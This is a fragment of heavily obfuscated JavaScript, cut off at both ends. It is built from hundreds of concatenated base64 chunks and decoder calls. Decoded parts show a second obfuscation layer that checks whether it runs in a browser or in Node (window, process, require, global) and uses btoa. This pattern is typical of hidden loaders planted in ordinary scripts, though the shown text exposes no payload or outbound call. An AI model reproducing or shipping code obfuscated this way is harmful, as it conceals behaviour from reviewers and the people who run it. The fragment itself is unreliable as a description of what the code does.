OJykrTS'+'gweDI1NywnTGglTycpK00oMHgxMzksJ3p'+_0x4126820w(0x217)+'eDEyMywnbmJUdicpK00oMHhiNCwnRUtXX'+'icpK00oMHhlNywnNTZWRicpK00oMHgxOT'+'EsJ1BVZmgnKStNKDB4MzUxLCdsRCh5Jyk'+'rTSgweDI1MiwnRUtXXicpK00oMHg1YjYs'+'J1JERDMnKStNKDB4MzBkLCddZ2JdJykrT'+'SgweDJjMCwnclAkJicpK00oMHgzMmUsJ0'+_0x4126820w(0x2a2)+'weDI4YiwnYTFmNScpK00oMHgxZWQsJ1J5'+'T1MnKStNKDB4MmI4LCddZ2JdJykrTSgwe'+'DExZSwnRW5acScpK00oMHg2NTAsJ2NkMS'+'EnKStNKDB4MzIwLCd6ZClwJykrTSgweDR'+'hOSwnY2QxIScpK00oMHgxM2IsJ3RyTU0n'+_0x4126820w(0x194)+'CwnNlhzRicpK00oMHg1NzMsJ0RkIyYnKS'+'tNKDB4NjE1')+(_0x4126820w(0x19a)+'00oMHgzZGQsJ2k1N2knKStNKDB4NTVkLC'+_0x4126820w(0x359)+_0x4126820w(0x2d0)+'ZDFOJykrTSgweDRlNiwnNTZWRicpK00oM'+'Hg0M2YsJ1JtQnYnKStNKDB4MWU1LCc0MF'+_0x4126820w(0x1ae)+'0NzUsJzJrIXknKStNKDB4MmRiLCd6ZClw'+'JykrTSgweDIyNSwnRGQjJicpK00oMHg2M'+'zksJ2k1N2knKStNKDB4MTQ4LCdoU2R2Jy'+_0x4126820w(0x2b2)+'sJzBZKXYnKStNKDB4MzU3LCd6ZClwJykr'+'TSgweDYzNCwnKXN2RycpK00oMHgzYjIsJ'+_0x4126820w(0x366)+'gweDUzOSwnY2QxIScpK00oMHhmZSwnYlh'+_0x4126820w(0x28c)+'ZDYsJ2xEKHknKStNKDB4MTExLCcpc3ZHJ'+'ykrTSgweDIyYiwnUm1CdicpK00oMHg0YT'+'EsJ2ExZjUnKStNKDB4NWZmLCdSREQzJyk'+'rTSgweGY0LCdPWG8zJykrTSgweDRkYSwn'+_0x4126820w(0x238)+_0x4126820w(0x1dc)+'diXScpK00oMHg0MjgsJ1JtQnYnKStNKDB'+_0x4126820w(0x2c9)+'dCcpK00oMHgxNTgsJ1hbeGknKStNKDB4N'+_0x4126820w(0x29d)+'cpK00oMHg0NTYsJ1JERDMnKStNKDB4MWE'+_0x4126820w(0x37b)+_0x4126820w(0x297)+'CdEZCMmJykrTSgweDg4LCdoU2R2JykrTS'+'gweDYxYiwn')+(_0x4126820w(0x285)+_0x4126820w(0x38a)+'tZJykrTSgweDQxMywnUklRSScpK00oMHg'+_0x4126820w(0x345)+'JykrTSgweDVmMSwnSCEpdCcpK00oMHg0M'+'zgsJyNqSkYnKStNKDB4M2NmLCdSbUJ2Jy'+'krTSgweGIzLCdSYkVIJykrTSgweDU5Myw'+'nUGNZdCcpK00oMHgyMzgsJ3pDZ2QnKStN'+'KDB4MjkyLCdhIXMwJykrTSgweDNmMiwnU'+'m1CdicpK00oMHgzMzYsJ0ghKXQnKStNKD'+'B4MjgxLCdyXiY3JykrTSgweDMyMywnWFt'+'4aScpK00oMHg1ZjQsJ0d0WEQnKStNKDB4'+'MzY2LCdyXiY3JykrTSgweDMzMiwnYSFzM'+'CcpK00oMHgyOTgsJ1BVZmgnKStNKDB4MW'+_0x4126820w(0x24b)+'rTSgweDUzZSwnMmsheScpK00oMHhkYiwn'+'UnlPUycpK00oMHgyY2UsJ2NkMSEnKStNK'+'DB4YjEsJ3I2a3InKStNKDB4Mjg4LCdyNm'+'tyJykrTSgweDMwNywnNDBRQCcpK00oMHg'+'0MzksJ2JYTGcnKStNKDB4NjNkLCcjakpG'+'JykrTSgweDYyNCwnekNnZCcpK00oMHgzY'+_0x4126820w(0x258)+'krTSgweDEyMSwnUklRSScpK00oMHgzY2M'+'sJzU2VkYnKStNKDB4MjNhLCdQVWZoJykr'+'TSgweDYyNiwndHJNTScpK00oMHgyYTUsJ'+'3lQczcnKStNKDB4NGU4LCdjZDEhJykrTS'+'gweGZhLCdoU2R2JykrKE0oMHgzNzgsJ3p'+'kKXAnKStNKDB4NjYzLCdMaCVPJykrTSgw'+'eDQ0MiwnMFkpdicpK00oMHgyYTIsJ2NkM'+'SEnKStNKDB4MmIxLCdhMWY1JykrTSgweD'+_0x4126820w(0x2a6))+(_0x4126820w(0x2f3)+'TkzLCdyXiY3JykrTSgweDVhYywnY2QxIS'+'cpK00oMHgxM2EsJ3pDZ2QnKStNKDB4NjF'+_0x4126820w(0x311)+_0x4126820w(0x213)+'CdPWG8zJykrTSgweDNjMCwnVSlLWScpK0'+'0oMHgzZTEsJ1BVZmgnKStNKDB4MmExLCc'+'wWSl2JykrTSgweDM4MiwnY2QxIScpK00o'+'MHg1YmQsJ2xEKHknKStNKDB4NDg1LCdNZ'+'DFOJykrTSgweDJhNCwnaFNkdicpK00oMH'+'gzNWUsJ2xEKHknKStNKDB4MmNiLCdpNTd'+'pJykrTSgweDI5NCwnXXZISCcpK00oMHgz'+'ZmMsJ2ExZjUnKStNKDB4MjBiLCdeSml6J'+'ykrTSgweDVkNSwnT1hvMycpK00oMHgxMT'+_0x4126820w(0x294)+'rTSgweDVhMCwnaFNkdicpK00oMHg1OWUs'+'J1YoZ04nKStNKDB4MmJjLCdYW3hpJykrT'+'SgweDQxYywnRGQjJicpK00oMHgxYTAsJ3'+_0x4126820w(0x180)+'weDQ2ZCwnRW5acScpK00oMHgyZWUsJ0Vu'+'WnEnKStNKDB4NDY4LCdqaEBNJykrTSgwe'+'DY0MSwnQDNRUicpK00oMHgxMGEsJ1BjWX'+'QnKStNKDB4MWYwLCdjZDEhJykrTSgweDN'+_0x4126820w(0x176)+'KStNKDB4MTYyLCdSeU9TJykrTSgweDQ5M'+_0x4126820w(0x2aa)+'0oMHgzMGIsJ1J5T1MnKStNKDB4NWY3LCd'+'qaEBNJykrTSgweDQzNCwnUFVmaCcpK00o'+'MHgzZjYsJ2EhczAnKStNKDB4Mzg4LCd0c'+'k1NJykrTSgweDk1LCdhIXMwJykrTSgweD'+'YyMywnSCEp')+('dCcpK00oMHgyZDksJ2leelAnKStNKDB4M'+_0x4126820w(0x26c)+'cpK00oMHgyNDUsJ1JJUUknKStNKDB4MzQ'+_0x4126820w(0x25e)+_0x4126820w(0x254)+'CcyayF5JykrTSgweDIwOSwnTWQxTicpK0'+'0oMHg1ZmIsJ3pDZ2QnKStNKDB4MzM4LCd'+'FS1deJykrTSgweDQ3NCwnclAkJicpK00o'+'MHgxMTcsJ01kMU4nKStNKDB4MjE2LCdII'+'Sl0JykrTSgweDE4NiwnYTFmNScpK00oMH'+'g5YywnRW5acScpK00oMHgzMDAsJ09YbzM'+'nKStNKDB4Mzk3LCdyUCQmJykrTSgweDQx'+'MCwnemQpcCcpK00oMHg4MywnXXZISCcpK'+_0x4126820w(0x1b5)+'dVKUtZJykrTSgweDQ2YywnaTU3aScpK00'+_0x4126820w(0x2bf)+'M1FSJykrTSgweDE0NSwnYlhMZycpK00oM'+_0x4126820w(0x368)+_0x4126820w(0x32f)+_0x4126820w(0x293)+'JykrTSgweDRkNCwnVihnTicpK00oMHg1N'+'2EsJ0xoJU8nKStNKDB4NGFiLCdhMWY1Jy'+_0x4126820w(0x356)+'sJ2NkMSEnKStNKDB4NWVhLCdEKUteJykr'+'TSgweDRlZCwndHJNTScpK00oMHg0MjksJ'+'0d0WEQnKStNKDB4MjdhLCdqaEBNJykrTS'+'gweDRmMywnYTFmNScpK00oMHg0MzIsJzQ'+'wUUAnKStNKDB4MmJkLCdpXnpQJykrTSgw'+_0x4126820w(0x389)+'EgnKStNKDB4MjY0LCdNZDFOJykrTSgweD'+'Y1YSwnYTFm')+('NScpK00oMHg1M2MsJ2JYTGcnKStNKDB4N'+'GIxLCdPWG8zJykrTSgweDYwYywnSCEpdC'+_0x4126820w(0x2cc)+'sJ3JeJjcnKStNKDB4MzA4LCdjY1lUJykr'+'TSgweDI5MCwnI2pKRicpK00oMHg0ZWEsJ'+'0VuWnEnKStNKDB4M2M4LCd5UHM3JykrTS'+_0x4126820w(0x1d7)+'kMU4nKStNKDB4MjkzLCdhMWY1JykrTSgw'+'eGY1LCdhMWY1JykrTSgweDNlMywnYlhMZ'+'ycpK00oMHg0N2UsJ1hbeGknKStNKDB4Nj'+'Q3LCdIISl0JykrTSgweDYzYSwnRClLXic'+'pK00oMHgxZTAsJ1hbeGknKStNKDB4MmZi'+'LCdoU2R2JykrTSgweDJmNiwnUnlPUycpK'+'00oMHgxNjMsJ0QpS14nKStNKDB4NTM3LC'+'dVKUtZJykrTSgweDY2NiwnXkppeicpK00'+_0x4126820w(0x1a8)+'WVQnKStNKDB4NTBlLCd6ZClwJykrTSgwe'+'DFmOCwnKXN2RycpK00oMHgyOWQsJ0RkIy'+'YnKStNKDB4NjY5LCddZ2JdJykrTSgweDN'+'hMSwnbmJUdicpK00oMHg1MTUsJ15KaXon'+'KStNKDB4NWU4LCcyayF5JykrTSgweDE2N'+_0x4126820w(0x1b2)+'tNKDB4MjZhLCd6ZClwJykrTSgweDUwMCw'+_0x4126820w(0x2d1)+_0x4126820w(0x2a4)+'Ft4aScpK00oMHgyYWEsJ3pkKXAnKStNKD'+'B4M2JmLCduYlR2JykrTSgweDIzYiwnNTZ'+'WRicpK00oMHg0MWUsJ1BjWXQnKStNKDB4'+'M2Q3LCdQVWZoJykrTSgweDE3OSwnekNnZ'+'CcpK00oMHg1ZGQsJzZYc0YnKStNKDB4Nj'+'I1LCdQVWZo')+(_0x4126820w(0x20b)+'SwnY2QxIScpK00oMHg4OSwnRGQjJicpK0'+_0x4126820w(0x195)+_0x4126820w(0x242)+'eDYxMCwnVihnTicpK00oMHgzYjgsJzQwU'+'UAnKStNKDB4NzgsJ112SEgnKStNKDB4Mj'+'I3LCcyayF5JykrTSgweDVjOSwnTWQxTic'+'pK00oMHgzZjAsJ2poQE0nKStNKDB4NDRl'+'LCdSYkVIJykrTSgweDQzMCwnTGglTycpK'+'00oMHgyYzgsJzQwUUAnKStNKDB4M2Y0LC'+'cpc3ZHJykrTSgweDY0OCwnbmJUdicpK00'+'oMHgxMWYsJ0ghKXQnKStNKDB4MzEzLCdo'+_0x4126820w(0x321)+'Hg1NTUsJzZYc0YnKStNKDB4MjViLCcyay'+'F5JykrTSgweDYwMiwnVihnTicpK00oMHg'+'yZGUsJ25iVHYnKStNKDB4MzdjLCcpc3ZH'+'JykrTSgweDIxMiwnWFt4aScpK00oMHg1Y'+'zQsJzJrIXknKStNKDB4NWIwLCdddkhIJy'+'krTSgweDE4NSwnNTZWRicpK00oMHg0Zjc'+'sJ3I2a3InKStNKDB4NzEsJ0AzUVInKStN'+'KDB4MjczLCcyayF5JykrTSgweDQ4MiwnU'+'m1CdicpK00oMHg1YTQsJ3RyTU0nKStNKD'+'B4NTZhLCcwWSl2JykrTSgweDVhYSwnclA'+'kJicpK00oMHgxZTksJ0QpS14nKStNKDB4'+'ZjMsJ1YoZ04nKStNKDB4M2IzLCdjZDEhJ'+'ykrTSgweDUyZSwnY2QxIScpK00oMHg0NG'+'QsJ1BjWXQnKStNKDB4MWMwLCdAM1FSJyk'+'rTSgweDUyNCwnVihnTicpK00oMHgzMTks'+'J3pkKXAnKStNKDB4MTlkLCdPWG8zJykrT'+'SgweDJkMywnRW5acScpK00oMHgxMDgsJ2'+'JYTGcnKStN')+('KDB4NGI5LCc1NlZGJykrTSgweDJlNCwnb'+_0x4126820w(0x1b7)+_0x4126820w(0x2d4)+'3aScpK00oMHgxMzUsJ3pkKXAnKSkrKE0o'+_0x4126820w(0x331)+'icpK00oMHgzNDAsJ1JERDMnKStNKDB4OD'+'EsJ1UpS1knKStNKDB4NGMzLCdddkhIJyk'+_0x4126820w(0x2b8)+'J3ImW3cnKStNKDB4Y2YsJ1JtQnYnKStNK'+'DB4NDJiLCc0MFFAJykrTSgweDQ4ZiwnVS'+'lLWScpK00oMHhkYSwnNlhzRicpK00oMHg'+'xNGYsJ3RyTU0nKStNKDB4ODIsJ2poQE0n'+'KStNKDB4NmQsJzZYc0YnKStNKDB4MTRhL'+'CdhMWY1JykrTSgweDNjZSwnaTU3aScpK0'+'0oMHgxYTQsJ3JQJCYnKStNKDB4NWFiLCd'+'6Q2dkJykrTSgweDY2NywneVBzNycpK00o'+'MHgxY2MsJ2leelAnKStNKDB4MWU0LCdHd'+_0x4126820w(0x221)+'g1MDMsJ3JQJCYnKStNKDB4MTE2LCdVKUt'+_0x4126820w(0x232)+_0x4126820w(0x226)+_0x4126820w(0x1ee)+'dsRCh5JykrTSgweDQ2NywnemQpcCcpK00'+'oMHg0OWEsJ3I2a3InKStNKDB4MzYzLCd0'+_0x4126820w(0x1a3)+'Hg1YTEsJ0d0WEQnKStNKDB4Y2MsJylzdk'+'cnKStNKDB4M2RiLCdiWExnJykrTSgweDQ'+_0x4126820w(0x1da)+'KStNKDB4NTUwLCdSSVFJJykrTSgweDRlO'+_0x4126820w(0x248)+_0x4126820w(0x2d6))+('LCdhIXMwJykrTSgweDU3ZSwnYSFzMCcpK'+'00oMHgxZDAsJ1UpS1knKStNKDB4NjY4LC'+'c1NlZGJykrTSgweDYyOSwncl4mNycpK00'+'oMHgxMmQsJ3RyTU0nKStNKDB4NDVkLCdQ'+_0x4126820w(0x29c)+'HhkNywnUkREMycpK00oMHg4YSwnemQpcC'+_0x4126820w(0x367)+'sJ25iVHYnKStNKDB4MjVhLCdiWExnJykr'+'TSgweDJjZCwnRUtXXicpK00oMHgxYzEsJ'+'2poQE0nKStNKDB4NTU5LCdSSVFJJykrTS'+_0x4126820w(0x219)+'maCcpK00oMHgxNGIsJ3lQczcnKStNKDB4'+_0x4126820w(0x37f)+'ScpK00oMHg2NWIsJzU2VkYnKStNKDB4ZG'+_0x4126820w(0x22e)+'rTSgweDQ3MiwnaTU3aScpK00oMHg1ZGUs'+_0x4126820w(0x17b)+'SgweDc0LCdVKUtZJykrTSgweDYzOCwnUm'+'1CdicpK00oMHg1YTMsJ09YbzMnKStNKDB'+_0x4126820w(0x204)+'RCcpK00oMHg0OWIsJ2xEKHknKStNKDB4M'+'mQyLCdSREQzJykrTSgweDM5ZSwnTWQxTi'+'cpK00oMHgzYTMsJyNqSkYnKStNKDB4NTU'+'xLCdhMWY1JykrTSgweDU4NCwnNlhzRicp'+'K00oMHg0M2IsJ2hTZHYnKStNKDB4NjA1L'+'CduYlR2JykrTSgweGUwLCdFS1deJykrTS'+_0x4126820w(0x24a)+'hczAnKStNKDB4NjZiLCdSYkVIJykrTSgw'+'eDM3YiwnY2NZVCcpK00oMHg1NDksJzU2V'+_0x4126820w(0x21d)+'FjMiwnKXN2')+('RycpK00oMHgxMTMsJ11nYl0nKStNKDB4N'+'WQ5LCcjakpGJykrTSgweDVhOCwnNTZWRi'+'cpK00oMHhiMCwnY2NZVCcpK00oMHgyZTg'+_0x4126820w(0x33b)+_0x4126820w(0x214)+'lhMZycpK00oMHgzZjMsJ3JeJjcnKStNKD'+'B4NWQxLCdddkhIJykrTSgweDU1YiwnNlh'+'zRicpK00oMHgzMTYsJ0VuWnEnKStNKDB4'+'MjMxLCdhIXMwJykrTSgweGM0LCdoU2R2J'+'ykrTSgweDI4MiwnKXN2RycpK00oMHg1ZT'+_0x4126820w(0x1f4)+'rTSgweDQ5MywnXkppeicpK00oMHgzODAs'+'J0d0WEQnKStNKDB4NTFlLCd6ZClwJykrT'+'SgweDQwZCwnamhATScpK00oMHg0MjcsJ2'+'NjWVQnKStNKDB4MzdmLCcyayF5JykrTSg'+'weDJiNCwnTGglTycpK00oMHg1NzcsJyNq'+'SkYnKStNKDB4MWZkLCdWKGdOJykrTSgwe'+'DYwYiwnXXZISCcpK00oMHg0ZWMsJ3lQcz'+'cnKStNKDB4NGUyLCc2WHNGJykrTSgweDM'+'4ZSwnMFkpdicpK00oMHgzOTgsJzQwUUAn'+_0x4126820w(0x341)+'iwncl4mNycpK00oMHhhZiwnY2NZVCcpK0'+'0oMHg1OTYsJ2xEKHknKStNKDB4MTJhLCd'+'IISl0JykrTSgweDM0YiwnaV56UCcpK00o'+'MHgxMDksJ3JeJjcnKStNKDB4MzVjLCd6Z'+'ClwJykrTSgweGEyLCdIISl0JykrTSgweD'+_0x4126820w(0x32d)+'nKStNKDB4NTliLCd5UHM3JykrTSgweDI0'+'NywnclAkJicpK00oMHgyNGEsJ1JJUUknK'+'StNKDB4MWQ2LCc0MFFAJykrTSgweDVjNS'+'wnUGNZdCcp')+(_0x4126820w(0x2cd)+'CdSREQzJykrTSgweDFmNSwnNlhzRicpK0'+_0x4126820w(0x17c)+'yUCQmJykrTSgweDRlNSwnclAkJicpK00o'+_0x4126820w(0x212)+_0x4126820w(0x26d)+'I4NSwnaV56UCcpK00oMHgxZDcsJ1BjWXQ'+'nKStNKDB4M2E0LCdoU2R2JykrTSgweDMx'+'ZiwnRClLXicpK00oMHgxNzIsJ2k1N2knK'+'StNKDB4Mjc0LCdSYkVIJykrTSgweGM5LC'+_0x4126820w(0x257)+_0x4126820w(0x2f1)+'ZDEhJykrTSgweDUxYiwnclAkJicpK00oM'+_0x4126820w(0x361)+'FSJykrTSgweDM5MywnXXZISCcpK00oMHg'+'2NDIsJ3ImW3cnKStNKDB4MzM0LCd0ck1N'+'JykrTSgweDJmYywnTWQxTicpK00oMHgzN'+_0x4126820w(0x22b)+'krTSgweDQ4YywnYlhMZycpK00oMHgzZmE'+'sJ1JtQnYnKStNKDB4NDBiLCd6ZClwJykr'+_0x4126820w(0x336)+'0d0WEQnKStNKDB4MTVmLCcyayF5JykrTS'+'gweDI4NCwnVSlLWScpK00oMHg1YjUsJzB'+'ZKXYnKStNKDB4NDY1LCc2WHNGJykrTSgw'+'eDQxNiwnTWQxTicpK00oMHgyZGEsJ3lQc'+_0x4126820w(0x2a3)+'I0ZCwnaV56UCcpK00oMHg2MDEsJzZYc0Y'+'nKStNKDB4NjExLCdoU2R2JykrTSgweDUz'+'MiwnUkREMycpK00oMHgyZGMsJ2JYTGcnK'+'StNKDB4NTYwLCcyayF5JykrTSgweDJmMS'+_0x4126820w(0x2ed))+('K00oMHg1ZjMsJ1YoZ04nKStNKDB4MjE4L'+'CdQVWZoJykrTSgweDNiZCwnRW5acScpK0'+_0x4126820w(0x330)+'SSVFJJykrTSgweDFiYywnUklRSScpK00o'+'MHgzNmIsJzBZKXYnKStNKDB4NTZiLCdII'+'Sl0JykrTSgweDY2YywnY2QxIScpK00oMH'+'g1YTksJ3JeJjcnKStNKDB4M2Y5LCdpXnp'+_0x4126820w(0x24d)+'NDAsJ2hTZHYnKStNKDB4NDhiLCdIISl0J'+'ykrTSgweDMyYywnUGNZdCcpK00oMHg0NT'+_0x4126820w(0x224)+_0x4126820w(0x210)+_0x4126820w(0x252)+'StNKDB4M2I0LCdQY1l0JykrTSgweDE3NC'+'wnaFNkdicpK00oMHgxMmYsJzJrIXknKSt'+'NKDB4NDZiLCdSYkVIJykrTSgweDQyYywn'+'UklRSScpK00oMHg1Y2IsJ0QpS14nKStNK'+'DB4MjhlLCdyXiY3JykrTSgweDQyNiwnY2'+'NZVCcpK00oMHhkOCwnaTU3aScpK00oMHg'+_0x4126820w(0x30f)+'JykrTSgweDIyNCwnYlhMZycpK00oMHgxO'+'DEsJ1JiRUgnKStNKDB4NWUzLCdWKGdOJy'+_0x4126820w(0x247)+'sJ0d0WEQnKStNKDB4NTIxLCdPWG8zJykr'+_0x4126820w(0x27d)+'0ghKXQnKStNKDB4MzZhLCd6Q2dkJykrTS'+'gweDE0NywneVBzNycpK00oMHg0NTEsJ0g'+_0x4126820w(0x2c0)+_0x4126820w(0x1a5)+'yYnKStNKDB4NGNmLCddZ2JdJykrTSgweD'+'UxMSwnT3Qx')+(_0x4126820w(0x17e)+'TcsJ2JYTGcnKStNKDB4MzMwLCc2WHNGJy'+_0x4126820w(0x318)+'sJ1JJUUknKStNKDB4MmVjLCdEZCMmJykr'+'TSgweDMxNSwnVSlLWScpK00oMHg0NTgsJ'+'1JERDMnKStNKDB4MTA2LCcwWSl2JykrTS'+'gweDYxMiwnekNnZCcpK00oMHgzYWYsJ0Q'+'pS14nKStNKDB4MTUzLCdFS1deJykrTSgw'+_0x4126820w(0x1a1)+_0x4126820w(0x31e)+'lmLCdeSml6JykrTSgweDYyYiwnXXZISCc'+'pK00oMHg1NmUsJ1JERDMnKStNKDB4MjVk'+'LCdSeU9TJykrTSgweDNjOSwnekNnZCcpK'+'00oMHhlZSwnUnlPUycpK00oMHgxMzIsJ1'+_0x4126820w(0x298)+'weDUzMCwnUFVmaCcpK00oMHg0OTksJzJr'+'IXknKStNKDB4NGRjLCdQY1l0JykrTSgwe'+'DYwMCwnbEQoeScpK00oMHg1ZWUsJ2k1N2'+'knKStNKDB4NDM1LCdyNmtyJykrTSgweDU'+'yNSwnNTZWRicpK00oMHgzZjcsJzJrIXkn'+'KSksZFtNKDB4YzAsJ2EhczAnKV09TSgwe'+_0x4126820w(0x1e1)+'QnKSsnbmcnLGRbTSgweDM3MywnRClLXic'+'pXT1mdW5jdGlvbihwLHEscyx1LHYseCx6'+_0x4126820w(0x313)+'HYseCx6LEEsQixDLEQpO30sZFtNKDB4Mj'+'MwLCdMaCVPJyldPWZ1bmN0aW9uKHAscSl'+_0x4126820w(0x20a)+'J3lQczcnKV09ZnVuY3Rpb24ocCxxLHMsd'+'Sx2LHgseil7cmV0dXJuIHAocSxzLHUsdi'+'x4LHopO30s')+(_0x4126820w(0x21b)+'W9uKHAscSxzLHUsdil7cmV0dXJuIHAocS'+'xzLHUsdik7fSxkW00oMHg0OTcsJ2NjWVQ'+'nKV09TSgweDRhZiwnRGQjJicpK00oMHg2'+_0x4126820w(0x2e0)+'ykrJ10nLGRbTSgweDI3ZCwnYlhMZycpXT'+'1NKDB4NWNjLCcjakpGJykrTSgweDFmNyw'+'nUkREMycpK00oMHg1OGEsJzU2VkYnKStN'+'KDB4MWE2LCdyJlt3JyksZFtNKDB4MWI3L'+'CdFS1deJyldPWZ1bmN0aW9uKHAscSl7cm'+_0x4126820w(0x343)+'2SEgnKV09TSgweDRkMSwnUGNZdCcpK00o'+'MHg1NzgsJ25iVHYnKStNKDB4YzEsJ3I2a'+'3InKStNKDB4M2ZkLCdMaCVPJykrJ10nLG'+'RbTSgweDFhMiwnYlhMZycpXT1NKDB4ZjA'+'sJ1JiRUgnKStNKDB4MjUwLCdqaEBNJykr'+'TSgweDVlNSwncjZrcicpK00oMHgxYzQsJ'+'3JeJjcnKStNKDB4NTRmLCdQY1l0JyksZF'+_0x4126820w(0x374)+'uKHAscSl7cmV0dXJuIHB8fHE7fTt2YXIg'+'Zj1kLGc9ZnVuY3Rpb24oKXt2YXIgcD0hI'+'VtdO3JldHVybiBmdW5jdGlvbihxLHMpe3'+_0x4126820w(0x189)+'fMHg4NDA3NjM3ZTtpZihzKXt2YXIgdj1z'+'W04oMHgxNDMsJ0RkIyYnKV0ocSxhcmd1b'+'WVudHMpO3JldHVybiBzPW51bGwsdjt9fT'+'pmdW5jdGlvbigpe307cmV0dXJuIHA9IVt'+'dLHU7fTt9KCk7ZnVuY3Rpb24gaChwLHEp'+_0x4126820w(0x33a)+'0RkIyYnKV09ZltPKDB4Mjc2LCdddkhIJy'+_0x4126820w(0x216))+('eDYxZiwnVSlLWScpXT1mdW5jdGlvbih4L'+'HosQSl7dmFyIFA9TztyZXR1cm4gZltQKD'+'B4MjEwLCdHdFhEJyldKHgseixBKTt9LHN'+'bTygweDMzYSwnamhATScpXT1mdW5jdGlv'+'bih4KXt2YXIgUT1PO3JldHVybiBmW1EoM'+'HgxZjIsJ1J5T1MnKV0oeCk7fSxzW08oMH'+_0x4126820w(0x305)+_0x4126820w(0x1de)+'XT1mdW5jdGlvbih6LEEpe3ZhciBSPU87c'+_0x4126820w(0x1e8)+'h6LEEpO30sc1tPKDB4MzVkLCddZ2JdJyl'+'dPWZbTygweGU2LCdVKUtZJyldLHNbTygw'+_0x4126820w(0x18f)+'EEpe3ZhciBTPU87cmV0dXJuIGZbUygweD'+'VmZSwnamhATScpXSh6LEEpO30sc1tPKDB'+'4M2U1LCdFS1deJyldPWZbTygweDI3OCwn'+'ciZbdycpXSxzW08oMHg2NTUsJ01kMU4nK'+'V09ZnVuY3Rpb24oeixBKXt2YXIgVD1PO3'+'JldHVybiBmW1QoMHgzNDMsJ090MU8nKV0'+_0x4126820w(0x19c)+'XT1mW08oMHgzNWYsJ15KaXonKV0sc1tPK'+'DB4Y2QsJ1UpS1knKV09ZnVuY3Rpb24oeC'+_0x4126820w(0x2e4)+'1LCdIISl0JyldKHgpO30sc1tPKDB4NjJj'+'LCdIISl0JyldPWZ1bmN0aW9uKHosQSl7d'+'mFyIFY9TztyZXR1cm4gZltWKDB4NjA3LC'+'dMaCVPJyldKHosQSk7fTt2YXIgdT1zO2Z'+'vcih2YXIgdiBpbiBwKWlmKGZbTygweDU4'+'OSwnNTZWRicpXSh2W08oMHg0NjEsJ3ImW'+'3cnKSsnaCddLHEpJiZmdW5jdGlvbih4LH'+_0x4126820w(0x30c))+('PU8sQT11W1coMHg0NWYsJ1JiRUgnKV1bV'+'ygweDEzZiwndHJNTScpXSgnfCcpLEI9MH'+'gwO3doaWxlKCEhW10pe3N3aXRjaChBW0I'+_0x4126820w(0x307)+'YXNlJzEnOnZhciBDPXVbVygweDYxZiwnV'+'SlLWScpXShnLHRoaXMsZnVuY3Rpb24oKX'+'t2YXIgWD1XLEc9e307R1tYKDB4MzZmLCd'+'dZ2JdJyldPUVbWCgweDQ0YSwnVSlLWScp'+'XTt2YXIgSD1HLEk9RVtYKDB4MmQ2LCdSe'+'U9TJyldKHR5cGVvZiB3aW5kb3csRVtYKD'+'B4MjE0LCdNZDFOJyldKT93aW5kb3c6RVt'+_0x4126820w(0x259)+'cm9jZXNzLEVbWCgweDE5NSwnKXN2RycpX'+'SkmJkVbWCgweDYwZCwnQDNRUicpXSh0eX'+'Blb2YgcmVxdWlyZSxFW1goMHg0YzYsJ0d'+'0WEQnKV0pJiZFW1goMHhkMSwnTGglTycp'+'XSh0eXBlb2YgZ2xvYmFsLEVbWCgweDFhM'+_0x4126820w(0x1d6)+_0x4126820w(0x243)+'gSVsoWSgweDg1LCcyayF5JykpKydwJ10o'+'SFtZKDB4NDI1LCdQY1l0JyldKTtyZXR1c'+'m4hS1tZKDB4MTg4LCdjY1lUJyldKEMpO3'+'07cmV0dXJuIEVbWCgweDZmLCdjZDEhJyl'+'dKEopO30pO2NvbnRpbnVlO2Nhc2UnMic6'+'dVtXKDB4Mzc3LCdQVWZoJyldKEMpO2Nvb'+'nRpbnVlO2Nhc2UnMyc6dmFyIEQ9e307RF'+_0x4126820w(0x1c7)+'mLCc1NlZGJyldLERbVygweDVkYiwnKXN2'+'RycpXT1mdW5jdGlvbihHLEgpe3ZhciBaP'+'Vc7cmV0dXJuIHVbWigweDI2NiwnVSlLWS'+'cpXShHLEgp')+('O30sRFtXKDB4NTA0LCdSREQzJyldPXVbV'+'ygweGQ1LCdFS1deJyldLERbVygweDE4YS'+'wnemQpcCcpXT1mdW5jdGlvbihHLEgpe3Z'+'hciBhMD1XO3JldHVybiB1W2EwKDB4YjYs'+'JylzdkcnKV0oRyxIKTt9LERbVygweDE0Z'+'SwnclAkJicpXT11W1coMHg0YjUsJ1JiRU'+'gnKV0sRFtXKDB4MjFlLCdoU2R2JyldPWZ'+'1bmN0aW9uKEcsSCl7dmFyIGExPVc7cmV0'+'dXJuIHVbYTEoMHg1M2EsJ3lQczcnKV0oR'+_0x4126820w(0x380)+'11W1coMHgyZDUsJ0xoJU8nKV0sRFtXKDB'+'4MTI3LCdiWExnJyldPWZ1bmN0aW9uKEcp'+_0x4126820w(0x28f)+_0x4126820w(0x2e1)+'NvbnRpbnVlO2Nhc2UnNCc6Zm9yKHZhciB'+'GPTB4Mjt1W1coMHg1NzksJ2NkMSEnKV0o'+'Rix6W1coMHgzMmYsJ0VLV14nKSsnaCddK'+'TtGKyspaWYodVtXKDB4NjRiLCdIISl0Jy'+_0x4126820w(0x32b)+'yYTAsJ112SEgnKV0oeltGXVsweDBdKSx6'+'W0ZdWzB4MV0pKXJldHVybjtjb250aW51Z'+'Tt9YnJlYWs7fX0odixhcmd1bWVudHMpKX'+'JldHVybiBwW3ZdO31mdW5jdGlvbiBpKHA'+'pe3ZhciBhMz1NLHE9e307cVthMygweDIw'+_0x4126820w(0x324)+'3ZhciBhND1hMztyZXR1cm4gZlthNCgweD'+_0x4126820w(0x2fa)+'weDIyMiwnaFNkdicpXT1mdW5jdGlvbih6'+'LEEpe3ZhciBhNT1hMztyZXR1cm4gZlthN'+'SgweDM2YywnYTFmNScpXSh6LEEpO30scV'+'thMygweDI0')+('MCwnUnlPUycpXT1mdW5jdGlvbih6LEEpe'+'3ZhciBhNj1hMztyZXR1cm4gZlthNigweD'+'IyZSwnamhATScpXSh6LEEpO30scVthMyg'+'weDVkNCwnI2pKRicpXT1mdW5jdGlvbih6'+'LEEpe3ZhciBhNz1hMztyZXR1cm4gZlthN'+'ygweDM2OCwnamhATScpXSh6LEEpO307dm'+_0x4126820w(0x23b)+'weDQ5MiwnamhATScpXSwnZycpLHY9Zlth'+'MygweDE4MiwnclAkJicpXVthMygweDNhY'+'iwnT1hvMycpKydjZSddKHUsJycpLHU9Zl'+'thMygweDJlZCwnbEQoeScpXShidG9hLHA'+_0x4126820w(0x363)+_0x4126820w(0x1ec)+'ylbYTMoMHg1ZDIsJzQwUUAnKV0oJycpW2'+'EzKDB4NGQ2LCcyayF5JykrJ3NlJ10oKVt'+'hMygweDNkMiwnWFt4aScpXSgnJykscD11'+_0x4126820w(0x287)+'1thLXpBLVpdL